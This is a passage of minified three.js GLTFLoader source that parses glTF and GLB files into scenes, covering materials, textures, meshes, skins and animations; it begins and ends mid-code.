DataView(t,0,12);if(this.header={magic:Ul.decodeText(new Uint8Array(t.slice(0,4))),version:e.getUint32(4,!0),length:e.getUint32(8,!0)},this.header.magic!==Tc)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");const n=this.header.length-12,i=new DataView(t,12);let r=0;for(;r<n;){const e=i.getUint32(r,!0);r+=4;const n=i.getUint32(r,!0);if(r+=4,n===Ec){const n=new Uint8Array(t,12+r,e);this.content=Ul.decodeText(n)}else if(n===Ac){const n=12+r;this.body=t.slice(n,n+e)}r+=e}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}}class Rc{constructor(t,e){if(!e)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=mc.KHR_DRACO_MESH_COMPRESSION,this.json=t,this.dracoLoader=e,this.dracoLoader.preload()}decodePrimitive(t,e){const n=this.json,i=this.dracoLoader,r=t.extensions[this.name].bufferView,s=t.extensions[this.name].attributes,a={},o={},l={};for(const t in s){const e=Yc[t]||t.toLowerCase();a[e]=s[t]}for(const e in t.attributes){const i=Yc[e]||e.toLowerCase();if(void 0!==s[e]){const r=n.accessors[t.attributes[e]],s=Wc[r.componentType];l[i]=s,o[i]=!0===r.normalized}}return e.getDependency("bufferView",r).then((function(t){return new Promise((function(e){i.decodeDracoFile(t,(function(t){for(const e in t.attributes){const n=t.attributes[e],i=o[e];void 0!==i&&(n.normalized=i)}e(t)}),a,l)}))}))}}class Cc{constructor(){this.name=mc.KHR_TEXTURE_TRANSFORM}extendTexture(t,e){return void 0!==e.texCoord&&console.warn('THREE.GLTFLoader: Custom UV sets in "'+this.name+'" extension not yet supported.'),void 0===e.offset&&void 0===e.rotation&&void 0===e.scale||(t=t.clone(),void 0!==e.offset&&t.offset.fromArray(e.offset),void 0!==e.rotation&&(t.rotation=e.rotation),void 0!==e.scale&&t.repeat.fromArray(e.scale),t.needsUpdate=!0),t}}class Pc extends Zo{constructor(t){super(),this.isGLTFSpecularGlossinessMaterial=!0;const e=["#ifdef USE_SPECULARMAP","\tuniform sampler2D specularMap;","#endif"].join("\n"),n=["#ifdef USE_GLOSSINESSMAP","\tuniform sampler2D glossinessMap;","#endif"].join("\n"),i=["vec3 specularFactor = specular;","#ifdef USE_SPECULARMAP","\tvec4 texelSpecular = texture2D( specularMap, vUv );","\ttexelSpecular = sRGBToLinear( texelSpecular );","\t// reads channel RGB, compatible with a glTF Specular-Glossiness (RGBA) texture","\tspecularFactor *= texelSpecular.rgb;","#endif"].join("\n"),r=["float glossinessFactor = glossiness;","#ifdef USE_GLOSSINESSMAP","\tvec4 texelGlossiness = texture2D( glossinessMap, vUv );","\t// reads channel A, compatible with a glTF Specular-Glossiness (RGBA) texture","\tglossinessFactor *= texelGlossiness.a;","#endif"].join("\n"),s=["PhysicalMaterial material;","material.diffuseColor = diffuseColor.rgb * ( 1. - max( specularFactor.r, max( specularFactor.g, specularFactor.b ) ) );","vec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );","float geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );","material.roughness = max( 1.0 - glossinessFactor, 0.0525 ); // 0.0525 corresponds to the base mip of a 256 cubemap.","material.roughness += geometryRoughness;","material.roughness = min( material.roughness, 1.0 );","material.specularColor = specularFactor;"].join("\n"),a={specular:{value:(new cn).setHex(16777215)},glossiness:{value:1},specularMap:{value:null},glossinessMap:{value:null}};this._extraUniforms=a,this.onBeforeCompile=function(t){for(const e in a)t.uniforms[e]=a[e];t.fragmentShader=t.fragmentShader.replace("uniform float roughness;","uniform vec3 specular;").replace("uniform float metalness;","uniform float glossiness;").replace("#include <roughnessmap_pars_fragment>",e).replace("#include <metalnessmap_pars_fragment>",n).replace("#include <roughnessmap_fragment>",i).replace("#include <metalnessmap_fragment>",r).replace("#include <lights_physical_fragment>",s)},Object.defineProperties(this,{specular:{get:function(){return a.specular.value},set:function(t){a.specular.value=t}},specularMap:{get:function(){return a.specularMap.value},set:function(t){a.specularMap.value=t,t?this.defines.USE_SPECULARMAP="":delete this.defines.USE_SPECULARMAP}},glossiness:{get:function(){return a.glossiness.value},set:function(t){a.glossiness.value=t}},glossinessMap:{get:function(){return a.glossinessMap.value},set:function(t){a.glossinessMap.value=t,t?(this.defines.USE_GLOSSINESSMAP="",this.defines.USE_UV=""):(delete this.defines.USE_GLOSSINESSMAP,delete this.defines.USE_UV)}}}),delete this.metalness,delete this.roughness,delete this.metalnessMap,delete this.roughnessMap,this.setValues(t)}copy(t){return super.copy(t),this.specularMap=t.specularMap,this.specular.copy(t.specular),this.glossinessMap=t.glossinessMap,this.glossiness=t.glossiness,delete this.metalness,delete this.roughness,delete this.metalnessMap,delete this.roughnessMap,this}}class Ic{constructor(){this.name=mc.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS,this.specularGlossinessParams=["color","map","lightMap","lightMapIntensity","aoMap","aoMapIntensity","emissive","emissiveIntensity","emissiveMap","bumpMap","bumpScale","normalMap","normalMapType","displacementMap","displacementScale","displacementBias","specularMap","specular","glossinessMap","glossiness","alphaMap","envMap","envMapIntensity","refractionRatio"]}getMaterialType(){return Pc}extendParams(t,e,n){const i=e.extensions[this.name];t.color=new cn(1,1,1),t.opacity=1;const r=[];if(Array.isArray(i.diffuseFactor)){const e=i.diffuseFactor;t.color.fromArray(e),t.opacity=e[3]}if(void 0!==i.diffuseTexture&&r.push(n.assignTexture(t,"map",i.diffuseTexture)),t.emissive=new cn(0,0,0),t.glossiness=void 0!==i.glossinessFactor?i.glossinessFactor:1,t.specular=new cn(1,1,1),Array.isArray(i.specularFactor)&&t.specular.fromArray(i.specularFactor),void 0!==i.specularGlossinessTexture){const e=i.specularGlossinessTexture;r.push(n.assignTexture(t,"glossinessMap",e)),r.push(n.assignTexture(t,"specularMap",e))}return Promise.all(r)}createMaterial(t){const e=new Pc(t);return e.fog=!0,e.color=t.color,e.map=void 0===t.map?null:t.map,e.lightMap=null,e.lightMapIntensity=1,e.aoMap=void 0===t.aoMap?null:t.aoMap,e.aoMapIntensity=1,e.emissive=t.emissive,e.emissiveIntensity=1,e.emissiveMap=void 0===t.emissiveMap?null:t.emissiveMap,e.bumpMap=void 0===t.bumpMap?null:t.bumpMap,e.bumpScale=1,e.normalMap=void 0===t.normalMap?null:t.normalMap,e.normalMapType=0,t.normalScale&&(e.normalScale=t.normalScale),e.displacementMap=null,e.displacementScale=1,e.displacementBias=0,e.specularMap=void 0===t.specularMap?null:t.specularMap,e.specular=t.specular,e.glossinessMap=void 0===t.glossinessMap?null:t.glossinessMap,e.glossiness=t.glossiness,e.alphaMap=null,e.envMap=void 0===t.envMap?null:t.envMap,e.envMapIntensity=1,e.refractionRatio=.98,e}}class Dc{constructor(){this.name=mc.KHR_MESH_QUANTIZATION}}class Nc extends Ko{constructor(t,e,n,i){super(t,e,n,i)}copySampleValue_(t){const e=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=t*i*3+i;for(let t=0;t!==i;t++)e[t]=n[r+t];return e}}Nc.prototype.beforeStart_=Nc.prototype.copySampleValue_,Nc.prototype.afterEnd_=Nc.prototype.copySampleValue_,Nc.prototype.interpolate_=function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=2*a,l=3*a,c=i-e,h=(n-e)/c,u=h*h,d=u*h,p=t*l,m=p-l,f=-2*d+3*u,g=d-u,v=1-f,y=g-u+h;for(let t=0;t!==a;t++){const e=s[m+t+a],n=s[m+t+o]*c,i=s[p+t+a],l=s[p+t]*c;r[t]=v*e+y*n+f*i+g*l}return r};const Fc=new zt;class Oc extends Nc{interpolate_(t,e,n,i){const r=super.interpolate_(t,e,n,i);return Fc.fromArray(r).normalize().toArray(r),r}}const Uc=0,kc=1,zc=2,Bc=3,Hc=4,Vc=5,Gc=6,Wc={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},jc={9728:1003,9729:1006,9984:1004,9985:1007,9986:1005,9987:1008},qc={33071:1001,33648:1002,10497:1e3},Xc={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},Yc={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv2",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},Zc={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},Jc={CUBICSPLINE:void 0,LINEAR:2301,STEP:2300},$c="OPAQUE",Kc="MASK",Qc="BLEND";function th(t,e){return"string"!=typeof t||""===t?"":(/^https?:\/\//i.test(e)&&/^\//.test(t)&&(e=e.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(t)||/^data:.*,.*$/i.test(t)||/^blob:.*$/i.test(t)?t:e+t)}function eh(t){return void 0===t.DefaultMaterial&&(t.DefaultMaterial=new Zo({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:0})),t.DefaultMaterial}function nh(t,e,n){for(const i in n.extensions)void 0===t[i]&&(e.userData.gltfExtensions=e.userData.gltfExtensions||{},e.userData.gltfExtensions[i]=n.extensions[i])}function ih(t,e){void 0!==e.extras&&("object"==typeof e.extras?Object.assign(t.userData,e.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+e.extras))}function rh(t,e){if(t.updateMorphTargets(),void 0!==e.weights)for(let n=0,i=e.weights.length;n<i;n++)t.morphTargetInfluences[n]=e.weights[n];if(e.extras&&Array.isArray(e.extras.targetNames)){const n=e.extras.targetNames;if(t.morphTargetInfluences.length===n.length){t.morphTargetDictionary={};for(let e=0,i=n.length;e<i;e++)t.morphTargetDictionary[n[e]]=e}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}function sh(t){const e=t.extensions&&t.extensions[mc.KHR_DRACO_MESH_COMPRESSION];let n;return n=e?"draco:"+e.bufferView+":"+e.indices+":"+ah(e.attributes):t.indices+":"+ah(t.attributes)+":"+t.mode,n}function ah(t){let e="";const n=Object.keys(t).sort();for(let i=0,r=n.length;i<r;i++)e+=n[i]+":"+t[n[i]]+";";return e}function oh(t){switch(t){case Int8Array:return 1/127;case Uint8Array:return 1/255;case Int16Array:return 1/32767;case Uint16Array:return 1/65535;default:throw new Error("THREE.GLTFLoader: Unsupported normalized accessor component type.")}}class lh{constructor(t={},e={}){this.json=t,this.extensions={},this.plugins={},this.options=e,this.cache=new pc,this.associations=new Map,this.primitiveCache={},this.meshCache={refs:{},uses:{}},this.cameraCache={refs:{},uses:{}},this.lightCache={refs:{},uses:{}},this.textureCache={},this.nodeNamesUsed={},"undefined"!=typeof createImageBitmap&&!1===/Firefox/.test(navigator.userAgent)?this.textureLoader=new kl(this.options.manager):this.textureLoader=new bl(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.textureLoader.setRequestHeader(this.options.requestHeader),this.fileLoader=new gl(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}setExtensions(t){this.extensions=t}setPlugins(t){this.plugins=t}parse(t,e){const n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this._invokeAll((function(t){return t._markDefs&&t._markDefs()})),Promise.all(this._invokeAll((function(t){return t.beforeRoot&&t.beforeRoot()}))).then((function(){return Promise.all([n.getDependencies("scene"),n.getDependencies("animation"),n.getDependencies("camera")])})).then((function(e){const s={scene:e[0][i.scene||0],scenes:e[0],animations:e[1],cameras:e[2],asset:i.asset,parser:n,userData:{}};nh(r,s,i),ih(s,i),Promise.all(n._invokeAll((function(t){return t.afterRoot&&t.afterRoot(s)}))).then((function(){t(s)}))})).catch(e)}_markDefs(){const t=this.json.nodes||[],e=this.json.skins||[],n=this.json.meshes||[];for(let n=0,i=e.length;n<i;n++){const i=e[n].joints;for(let e=0,n=i.length;e<n;e++)t[i[e]].isBone=!0}for(let e=0,i=t.length;e<i;e++){const i=t[e];void 0!==i.mesh&&(this._addNodeRef(this.meshCache,i.mesh),void 0!==i.skin&&(n[i.mesh].isSkinnedMesh=!0)),void 0!==i.camera&&this._addNodeRef(this.cameraCache,i.camera)}}_addNodeRef(t,e){void 0!==e&&(void 0===t.refs[e]&&(t.refs[e]=t.uses[e]=0),t.refs[e]++)}_getNodeRef(t,e,n){if(t.refs[e]<=1)return n;const i=n.clone(),r=(t,e)=>{const n=this.associations.get(t);null!=n&&this.associations.set(e,n);for(const[n,i]of t.children.entries())r(i,e.children[n])};return r(n,i),i.name+="_instance_"+t.uses[e]++,i}_invokeOne(t){const e=Object.values(this.plugins);e.push(this);for(let n=0;n<e.length;n++){const i=t(e[n]);if(i)return i}return null}_invokeAll(t){const e=Object.values(this.plugins);e.unshift(this);const n=[];for(let i=0;i<e.length;i++){const r=t(e[i]);r&&n.push(r)}return n}getDependency(t,e){const n=t+":"+e;let i=this.cache.get(n);if(!i){switch(t){case"scene":i=this.loadScene(e);break;case"node":i=this.loadNode(e);break;case"mesh":i=this._invokeOne((function(t){return t.loadMesh&&t.loadMesh(e)}));break;case"accessor":i=this.loadAccessor(e);break;case"bufferView":i=this._invokeOne((function(t){return t.loadBufferView&&t.loadBufferView(e)}));break;case"buffer":i=this.loadBuffer(e);break;case"material":i=this._invokeOne((function(t){return t.loadMaterial&&t.loadMaterial(e)}));break;case"texture":i=this._invokeOne((function(t){return t.loadTexture&&t.loadTexture(e)}));break;case"skin":i=this.loadSkin(e);break;case"animation":i=this.loadAnimation(e);break;case"camera":i=this.loadCamera(e);break;default:throw new Error("Unknown type: "+t)}this.cache.add(n,i)}return i}getDependencies(t){let e=this.cache.get(t);if(!e){const n=this,i=this.json[t+("mesh"===t?"es":"s")]||[];e=Promise.all(i.map((function(e,i){return n.getDependency(t,i)}))),this.cache.add(t,e)}return e}loadBuffer(t){const e=this.json.buffers[t],n=this.fileLoader;if(e.type&&"arraybuffer"!==e.type)throw new Error("THREE.GLTFLoader: "+e.type+" buffer type is not supported.");if(void 0===e.uri&&0===t)return Promise.resolve(this.extensions[mc.KHR_BINARY_GLTF].body);const i=this.options;return new Promise((function(t,r){n.load(th(e.uri,i.path),t,void 0,(function(){r(new Error('THREE.GLTFLoader: Failed to load buffer "'+e.uri+'".'))}))}))}loadBufferView(t){const e=this.json.bufferViews[t];return this.getDependency("buffer",e.buffer).then((function(t){const n=e.byteLength||0,i=e.byteOffset||0;return t.slice(i,i+n)}))}loadAccessor(t){const e=this,n=this.json,i=this.json.accessors[t];if(void 0===i.bufferView&&void 0===i.sparse)return Promise.resolve(null);const r=[];return void 0!==i.bufferView?r.push(this.getDependency("bufferView",i.bufferView)):r.push(null),void 0!==i.sparse&&(r.push(this.getDependency("bufferView",i.sparse.indices.bufferView)),r.push(this.getDependency("bufferView",i.sparse.values.bufferView))),Promise.all(r).then((function(t){const r=t[0],s=Xc[i.type],a=Wc[i.componentType],o=a.BYTES_PER_ELEMENT,l=o*s,c=i.byteOffset||0,h=void 0!==i.bufferView?n.bufferViews[i.bufferView].byteStride:void 0,u=!0===i.normalized;let d,p;if(h&&h!==l){const t=Math.floor(c/h),n="InterleavedBuffer:"+i.bufferView+":"+i.componentType+":"+t+":"+i.count;let l=e.cache.get(n);l||(d=new a(r,t*h,i.count*h/o),l=new Zs(d,h/o),e.cache.add(n,l)),p=new $s(l,s,c%h/o,u)}else d=null===r?new a(i.count*s):new a(r,c,i.count*s),p=new pn(d,s,u);if(void 0!==i.sparse){const e=Xc.SCALAR,n=Wc[i.sparse.indices.componentType],o=i.sparse.indices.byteOffset||0,l=i.sparse.values.byteOffset||0,c=new n(t[1],o,i.sparse.count*e),h=new a(t[2],l,i.sparse.count*s);null!==r&&(p=new pn(p.array.slice(),p.itemSize,p.normalized));for(let t=0,e=c.length;t<e;t++){const e=c[t];if(p.setX(e,h[t*s]),s>=2&&p.setY(e,h[t*s+1]),s>=3&&p.setZ(e,h[t*s+2]),s>=4&&p.setW(e,h[t*s+3]),s>=5)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return p}))}loadTexture(t){const e=this.json,n=this.options,i=e.textures[t],r=e.images[i.source];let s=this.textureLoader;if(r.uri){const t=n.manager.getHandler(r.uri);null!==t&&(s=t)}return this.loadTextureImage(t,r,s)}loadTextureImage(t,e,n){const i=this,r=this.json,s=this.options,a=r.textures[t],o=(e.uri||e.bufferView)+":"+a.sampler;if(this.textureCache[o])return this.textureCache[o];const l=self.URL||self.webkitURL;let c=e.uri||"",h=!1;if(void 0!==e.bufferView)c=i.getDependency("bufferView",e.bufferView).then((function(t){h=!0;const n=new Blob([t],{type:e.mimeType});return c=l.createObjectURL(n),c}));else if(void 0===e.uri)throw new Error("THREE.GLTFLoader: Image "+t+" is missing URI and bufferView");const u=Promise.resolve(c).then((function(t){return new Promise((function(e,i){let r=e;!0===n.isImageBitmapLoader&&(r=function(t){const n=new Nt(t);n.needsUpdate=!0,e(n)}),n.load(th(t,s.path),r,void 0,i)}))})).then((function(e){!0===h&&l.revokeObjectURL(c),e.flipY=!1,a.name&&(e.name=a.name);const n=(r.samplers||{})[a.sampler]||{};return e.magFilter=jc[n.magFilter]||1006,e.minFilter=jc[n.minFilter]||1008,e.wrapS=qc[n.wrapS]||1e3,e.wrapT=qc[n.wrapT]||1e3,i.associations.set(e,{textures:t}),e})).catch((function(){return console.error("THREE.GLTFLoader: Couldn't load texture",c),null}));return this.textureCache[o]=u,u}assignTexture(t,e,n){const i=this;return this.getDependency("texture",n.index).then((function(r){if(void 0===n.texCoord||0==n.texCoord||"aoMap"===e&&1==n.texCoord||console.warn("THREE.GLTFLoader: Custom UV set "+n.texCoord+" for texture "+e+" not yet supported."),i.extensions[mc.KHR_TEXTURE_TRANSFORM]){const t=void 0!==n.extensions?n.extensions[mc.KHR_TEXTURE_TRANSFORM]:void 0;if(t){const e=i.associations.get(r);r=i.extensions[mc.KHR_TEXTURE_TRANSFORM].extendTexture(r,t),i.associations.set(r,e)}}return t[e]=r,r}))}assignFinalMaterial(t){const e=t.geometry;let n=t.material;const i=void 0===e.attributes.tangent,r=void 0!==e.attributes.color,s=void 0===e.attributes.normal;if(t.isPoints){const t="PointsMaterial:"+n.uuid;let e=this.cache.get(t);e||(e=new Ba,en.prototype.copy.call(e,n),e.color.copy(n.color),e.map=n.map,e.sizeAttenuation=!1,this.cache.add(t,e)),n=e}else if(t.isLine){const t="LineBasicMaterial:"+n.uuid;let e=this.cache.get(t);e||(e=new Ra,en.prototype.copy.call(e,n),e.color.copy(n.color),this.cache.add(t,e)),n=e}if(i||r||s){let t="ClonedMaterial:"+n.uuid+":";n.isGLTFSpecularGlossinessMaterial&&(t+="specular-glossiness:"),i&&(t+="derivative-tangents:"),r&&(t+="vertex-colors:"),s&&(t+="flat-shading:");let e=this.cache.get(t);e||(e=n.clone(),r&&(e.vertexColors=!0),s&&(e.flatShading=!0),i&&(e.normalScale&&(e.normalScale.y*=-1),e.clearcoatNormalScale&&(e.clearcoatNormalScale.y*=-1)),this.cache.add(t,e),this.associations.set(e,this.associations.get(n))),n=e}n.aoMap&&void 0===e.attributes.uv2&&void 0!==e.attributes.uv&&e.setAttribute("uv2",e.attributes.uv),t.material=n}getMaterialType(){return Zo}loadMaterial(t){const e=this,n=this.json,i=this.extensions,r=n.materials[t];let s;const a={},o=r.extensions||{},l=[];if(o[mc.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS]){const t=i[mc.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS];s=t.getMaterialType(),l.push(t.extendParams(a,r,e))}else if(o[mc.KHR_MATERIALS_UNLIT]){const t=i[mc.KHR_MATERIALS_UNLIT];s=t.getMaterialType(),l.push(t.extendParams(a,r,e))}else{const n=r.pbrMetallicRoughness||{};if(a.color=new cn(1,1,1),a.opacity=1,Array.isArray(n.baseColorFactor)){const t=n.baseColorFactor;a.color.fromArray(t),a.opacity=t[3]}void 0!==n.baseColorTexture&&l.push(e.assignTexture(a,"map",n.baseColorTexture)),a.metalness=void 0!==n.metallicFactor?n.metallicFactor:1,a.roughness=void 0!==n.roughnessFactor?n.roughnessFactor:1,void 0!==n.metallicRoughnessTexture&&(l.push(e.assignTexture(a,"metalnessMap",n.metallicRoughnessTexture)),l.push(e.assignTexture(a,"roughnessMap",n.metallicRoughnessTexture))),s=this._invokeOne((function(e){return e.getMaterialType&&e.getMaterialType(t)})),l.push(Promise.all(this._invokeAll((function(e){return e.extendMaterialParams&&e.extendMaterialParams(t,a)}))))}!0===r.doubleSided&&(a.side=2);const c=r.alphaMode||$c;if(c===Qc?(a.transparent=!0,a.depthWrite=!1):(a.format=1022,a.transparent=!1,c===Kc&&(a.alphaTest=void 0!==r.alphaCutoff?r.alphaCutoff:.5)),void 0!==r.normalTexture&&s!==hn&&(l.push(e.assignTexture(a,"normalMap",r.normalTexture)),a.normalScale=new At(1,1),void 0!==r.normalTexture.scale)){const t=r.normalTexture.scale;a.normalScale.set(t,t)}return void 0!==r.occlusionTexture&&s!==hn&&(l.push(e.assignTexture(a,"aoMap",r.occlusionTexture)),void 0!==r.occlusionTexture.strength&&(a.aoMapIntensity=r.occlusionTexture.strength)),void 0!==r.emissiveFactor&&s!==hn&&(a.emissive=(new cn).fromArray(r.emissiveFactor)),void 0!==r.emissiveTexture&&s!==hn&&l.push(e.assignTexture(a,"emissiveMap",r.emissiveTexture)),Promise.all(l).then((function(){let n;return n=s===Pc?i[mc.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS].createMaterial(a):new s(a),r.name&&(n.name=r.name),n.map&&(n.map.encoding=3001),n.emissiveMap&&(n.emissiveMap.encoding=3001),ih(n,r),e.associations.set(n,{materials:t}),r.extensions&&nh(i,n,r),n}))}createUniqueName(t){const e=$l.sanitizeNodeName(t||"");let n=e;for(let t=1;this.nodeNamesUsed[n];++t)n=e+"_"+t;return this.nodeNamesUsed[n]=!0,n}loadGeometries(t){const e=this,n=this.extensions,i=this.primitiveCache;function r(t){return n[mc.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(t,e).then((function(n){return hh(n,t,e)}))}const s=[];for(let n=0,a=t.length;n<a;n++){const a=t[n],o=sh(a),l=i[o];if(l)s.push(l.promise);else{let t;t=a.extensions&&a.extensions[mc.KHR_DRACO_MESH_COMPRESSION]?r(a):hh(new Sn,a,e),i[o]={primitive:a,promise:t},s.push(t)}}return Promise.all(s)}loadMesh(t){const e=this,n=this.json,i=this.extensions,r=n.meshes[t],s=r.primitives,a=[];for(let t=0,e=s.length;t<e;t++){const e=void 0===s[t].material?eh(this.cache):this.getDependency("material",s[t].material);a.push(e)}return a.push(e.loadGeometries(s)),Promise.all(a).then((function(n){const a=n.slice(0,n.length-1),o=n[n.length-1],l=[];for(let n=0,c=o.length;n<c;n++){const c=o[n],h=s[n];let u;const d=a[n];if(h.mode===Hc||h.mode===Vc||h.mode===Gc||void 0===h.mode)u=!0===r.isSkinnedMesh?new ya(c,d):new Vn(c,d),!0!==u.isSkinnedMesh||u.geometry.attributes.skinWeight.normalized||u.normalizeSkinWeights(),h.mode===Vc?u.geometry=uh(u.geometry,1):h.mode===Gc&&(u.geometry=uh(u.geometry,2));else if(h.mode===kc)u=new ka(c,d);else if(h.mode===Bc)u=new Fa(c,d);else if(h.mode===zc)u=new za(c,d);else{if(h.mode!==Uc)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+h.mode);u=new ja(c,d)}Object.keys(u.geometry.morphAttributes).length>0&&rh(u,r),u.name=e.createUniqueName(r.name||"mesh_"+t),ih(u,r),h.extensions&&nh(i,u,h),e.assignFinalMaterial(u),l.push(u)}for(let n=0,i=l.length;n<i;n++)e.associations.set(l[n],{meshes:t,primitives:n});if(1===l.length)return l[0];const c=new Vs;e.associations.set(c,{meshes:t});for(let t=0,e=l.length;t<e;t++)c.add(l[t]);return c}))}loadCamera(t){let e;const n=this.json.cameras[t],i=n[n.type];if(i)return"perspective"===n.type?e=new Jn(Et.radToDeg(i.yfov),i.aspectRatio||1,i.znear||1,i.zfar||2e6):"orthographic"===n.type&&(e=new xi(-i.xmag,i.xmag,i.ymag,-i.ymag,i.znear,i.zfar)),n.name&&(e.name=this.createUniqueName(n.name)),ih(e,n),Promise.resolve(e);console.warn("THREE.GLTFLoader: Missing camera parameters.")}loadSkin(t){const e=this.json.skins[t],n={joints:e.joints};return void 0===e.inverseBindMatrices?Promise.resolve(n):this.getDependency("accessor",e.inverseBindMatrices).then((function(t){return n.inverseBindMatrices=t,n}))}loadAnimation(t){const e=this.json.animations[t],n=[],i=[],r=[],s=[],a=[];for(let t=0,o=e.channels.length;t<o;t++){const o=e.channels[t],l=e.samplers[o.sampler],c=o.target,h=void 0!==c.node?c.node:c.id,u=void 0!==e.parameters?e.parameters[l.input]:l.input,d=void 0!==e.parameters?e.parameters[l.output]:l.output;n.push(this.getDependency("node",h)),i.push(this.getDependency("accessor",u)),r.push(this.getDependency("accessor",d)),s.push(l),a.push(c)}return Promise.all([Promise.all(n),Promise.all(i),Promise.all(r),Promise.all(s),Promise.all(a)]).then((function(n){const i=n[0],r=n[1],s=n[2],a=n[3],o=n[4],l=[];for(let t=0,e=i.length;t<e;t++){const e=i[t],n=r[t],c=s[t],h=a[t],u=o[t];if(void 0===e)continue;let d;switch(e.updateMatrix(),e.matrixAutoUpdate=!0,Zc[u.path]){case Zc.weights:d=sl;break;case Zc.rotation:d=ol;break;default:d=cl}const p=e.name?e.name:e.uuid,m=void 0!==h.interpolation?Jc[h.interpolation]:2301,f=[];Zc[u.path]===Zc.weights?e.traverse((function(t){!0===t.isMesh&&t.morphTargetInfluences&&f.push(t.name?t.name:t.uuid)})):f.push(p);let g=c.array;if(c.normalized){const t=oh(g.constructor),e=new Float32Array(g.length);for(let n=0,i=g.length;n<i;n++)e[n]=g[n]*t;g=e}for(let t=0,e=f.length;t<e;t++){const e=new d(f[t]+"."+Zc[u.path],n.array,g,m);"CUBICSPLINE"===h.interpolation&&(e.createInterpolant=function(t){return new(this instanceof ol?Oc:Nc)(this.times,this.values,this.getValueSize()/3,t)},e.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0),l.push(e)}}const c=e.name?e.name:"animation_"+t;return new hl(c,void 0,l)}))}createNodeMesh(t){const e=this.json,n=this,i=e.nodes[t];return void 0===i.mesh?null:n.getDependency("mesh",i.mesh).then((function(t){const e=n._getNodeRef(n.meshCache,i.mesh,t);return void 0!==i.weights&&e.traverse((function(t){if(t.isMesh)for(let e=0,n=i.weights.length;e<n;e++)t.morphTargetInfluences[e]=i.weights[e]})),e}))}loadNode(t){const e=this.json,n=this.extensions,i=this,r=e.nodes[t],s=r.name?i.createUniqueName(r.name):"";return function(){const e=[],n=i._invokeOne((function(e){return e.createNodeMesh&&e.createNodeMesh(t)}));return n&&e.push(n),void 0!==r.camera&&e.push(i.getDependency("camera",r.camera).then((function(t){return i._getNodeRef(i.cameraCache,r.camera,t)}))),i._invokeAll((function(e){return e.createNodeAttachment&&e.createNodeAttachment(t)})).forEach((function(t){e.push(t)})),Promise.all(e)}().then((function(e){let a;if(a=!0===r.isBone?new xa:e.length>1?new Vs:1===e.length?e[0]:new Ve,a!==e[0])for(let t=0,n=e.length;t<n;t++)a.add(e[t]);if(r.name&&(a.userData.name=r.name,a.name=s),ih(a,r),r.extensions&&nh(n,a,r),void 0!==r.matrix){const t=new ve;t.fromArray(r.matrix),a.applyMatrix4(t)}else void 0!==r.translation&&a.position.fromArray(r.translation),void 0!==r.rotation&&a.quaternion.fromArray(r.rotation),void 0!==r.scale&&a.scale.fromArray(r.scale);return i.associations.has(a)||i.associations.set(a,{}),i.associations.get(a).nodes=t,a}))}loadScene(t){const e=this.json,n=this.extensions,i=this.json.scenes[t],r=this,s=new Vs;i.name&&(s.name=r.createUniqueName(i.name)),ih(s,i),i.extensions&&nh(n,s,i);const a=i.nodes||[],o=[];for(let t=0,n=a.length;t<n;t++)o.push(ch(a[t],s,e,r));return Promise.all(o).then((function(){return r.associations=(t=>{const e=new Map;for(const[t,n]of r.associations)(t instanceof en||t instanceof Nt)&&e.set(t,n);return t.traverse((t=>{const n=r.associations.get(t);null!=n&&e.set(t,n)})),e})(s),s}))}}function ch(t,e,n,i){const r=n.nodes[t];return i.getDependency("node",t).then((function(t){if(void 0===r.skin)return t;let e;return i.getDependency("skin",r.skin).then((function(t){e=t;const n=[];for(let t=0,r=e.joints.length;t<r;t++)n.push(i.getDependency("node",e.joints[t]));return Promise.all(n)})).then((function(n){return t.traverse((function(t){if(!t.isMesh)return;const i=[],r=[];for(let t=0,s=n.length;t<s;t++){const s=n[t];if(s){i.push(s);const n=new ve;void 0!==e.inverseBindMatrices&&n.fromArray(e.inverseBindMatrices.array,16*t),r.push(n)}else console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',e.joints[t])}t.bind(new Ma(i,r),t.matrixWorld)})),t}))})).then((function(t){e.add(t);const s=[];if(r.children){const e=r.children;for(let r=0,a=e.length;r<a;r++){const a=e[r];s.push(ch(a,t,n,i))}}return Promise.all(s)}))}function hh(t,e,n){const i=e.attributes,r=[];function s(e,i){return n.getDependency("accessor",e).then((function(e){t.setAttribute(i,e)}))}for(const e in i){const n=Yc[e]||e.toLowerCase();n in t.attributes||r.push(s(i[e],n))}if(void 0!==e.indices&&!t.index){const i=n.getDependency("accessor",e.indices).then((function(e){t.setIndex(e)}));r.push(i)}return ih(t,e),function(t,e,n){const i=e.attributes,r=new Gt;if(void 0===i.POSITION)return;{const 